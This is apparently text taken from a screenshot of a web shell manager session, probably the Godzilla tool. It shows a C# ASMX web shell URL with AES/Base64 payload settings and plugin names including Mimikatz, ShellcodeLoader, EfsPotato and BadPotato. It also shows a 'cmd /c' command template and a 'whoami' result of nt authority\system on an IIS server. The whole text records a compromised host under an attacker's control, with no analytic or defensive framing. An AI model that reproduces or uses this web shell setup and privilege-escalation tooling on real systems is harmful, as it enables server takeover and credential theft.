 Url:http://192.168.144.205:8801/aspx/time/asd.asmx Payload:CShapDynamicPayload Cryption:CSHAP_ASMX_AES_BASE64_data openCache:
ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato Sha
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标
命令模板 cmd /c "{command}" 2>&1
currentDir:c:/windows/system32/inetsrv/
fileRoot:[C:\, D:\]
currentUser:SYSTEM
osInfo:Microsoft Windows NT 6.2.9200.0
c:/windows/system32/inetsrv/ >whoami
nt authority\system
c:/windows/system32/inetsrv/ >